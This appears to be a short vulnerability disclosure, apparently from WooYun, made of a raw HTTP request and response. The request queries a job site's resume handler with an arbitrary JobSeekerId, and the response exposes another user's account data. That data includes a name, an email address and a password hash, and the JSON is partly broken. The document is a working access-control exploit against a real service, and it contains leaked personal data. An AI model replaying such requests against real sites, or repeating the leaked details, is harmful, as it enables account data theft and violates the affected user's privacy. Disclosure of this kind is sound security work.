 POST /jobseekers/Service/ResumeHandler.ashx?t=0.4226560735201
HTTP/1.1
Host: www.cjol.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:42.0)
Gecko/20100101 Firefox/42.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.cjol.com/JobSeekers/Resume/CNResume.htm
Content-Length: 58
Cookie: xxxx
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
FN=GetAccountInfoByJobSeekerId&lang=CN&JobSeekerId=8880009
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 1298
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Access-Control-Allow-Origin: http://s.cjol.com
Date: Sun, 13 Dec 2015 17:34:24 GMT
Connection: close
{"ExtensionData":{},"ApplicationCount":11,"AuditTime":{"ExtensionData":{},"CN":null,"EN":null},"
ContactInfo":0,"FavoriteCount":0,"Guid":"91ad9cd5-6acb-450c-9157-f814ff38fffe","Interview
Count":1,"InterviewNumber":0,"IsRefreshResume":false,"JobUserName":"屈珊珊","LoginTime":{"
DateTime":"2015-10-08"},"Name":{"ExtensionData":{},"CN":null,"EN":null},"Password":"F45818
15A2660AC2AEA6C8DD18AF6F58","ReceiveInformation":1,"ResumeGuid":["8214ef29-9759-4cc
erID":8880009,"LoginCount":2,"LastLoginTime":{"DateTime":"2015-10-06"},"ViewedCount":65,
"UserID":"23163788@qq.com","Email":{"ExtensionData":{},"EmailAddress":"23163788@qq.com"
,"EmailFormat":{"ExtensionData":{},"Code":1,"Key":"TextFormatHtml"},"EmailLanguage":"CN"}
ta":{},"CN":{"ExtensionData":{},"Code":101,"Key":"ResumeStatus101"},"EN":{"ExtensionData":{},"
Code":7,"Key":"ResumeStatus7"}},"RefreshAlert":{"Value":{"ExtensionData":{},"CN":null,"EN":null
},"ExtensionData":{},"Code":60,"Key":"NoRefreshAlert"},"CN_ResumePercent":70,"EN_ResumePe
rcent":25,"CreateTime":{"DateTi
www.wooyun.org